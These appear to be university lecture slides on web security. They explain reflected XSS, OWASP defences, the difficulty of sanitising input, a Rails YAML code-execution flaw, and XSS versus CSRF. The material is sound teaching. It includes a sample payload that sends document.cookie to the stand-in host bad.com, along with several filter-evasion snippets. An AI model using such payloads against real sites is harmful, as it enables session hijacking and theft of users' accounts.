







# Echoed input

• The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Input from bad.com:

http://victim.com/search.php?term=socks

#### Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for socks:
. . .
</body></html>
```
# Exploiting echoed input

Input from bad.com:

http://victim.com/search.php?term= <script> window.open( "<http://bad.com/steal?c=>" + document.cookie) </script>

#### Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
```
**Browser would execute this within [victim.com](http://victim.com)'s origin**

#### Reflected XSS Summary

- Target: User with *Javascript-enabled browser*; vulnerable web service that includes parts of URLs it receives in the output it generates
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (subvert SOP)
- Attacker needs: Get user to click on specially-crafted URL.
	- Optional: A server for receiving stolen user information
- Key trick: Server does not ensure its output does not contain foreign, embedded scripts

#### XSS Defense

- Open Web Application Security Project (OWASP)
	- Whitelist: Validate all headers, cookies, query strings, … everything … against a rigorous spec of what is allowed.
	- Don't attempt to filter/sanitize:
		- Sanitizing: remove executable parts of user-provided content, eg, <script> ... </script>
		- Libraries exist for this purpose

# Difficulty with sanitizing

- Bad guys are inventive: *lots* of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
	- <div style="background-image:

url(javascript:alert('JavaScript'))">...</div>

- <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]>
- Worse: browsers "help" by parsing broken HTML
- Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

#### Input validation, ad infinitum

- Many other web-based bugs, ultimately due to **trusting external input** (too much)
- Another: **Ruby on Rails Remote Code Execution**
	- Web request parameters parsed by content-type
		- Auto parses XML
	- YAML data can be embedded in XML
		- Standard Ruby YAML parser can create Ruby *objects*
		- Parsing can trigger arbitrary code within objects including exec shell commands — oops!

## XSS vs. CSRF

- Do not confuse the two:
- XSS exploits the trust a client browser has in data sent from the legitimate website
	- So the attacker tries to control what the website sends to the client browser
- CSRF exploits the trust a legitimate website has in data sent from the client browser
	- So the attacker tries to control what the client browser sends to the website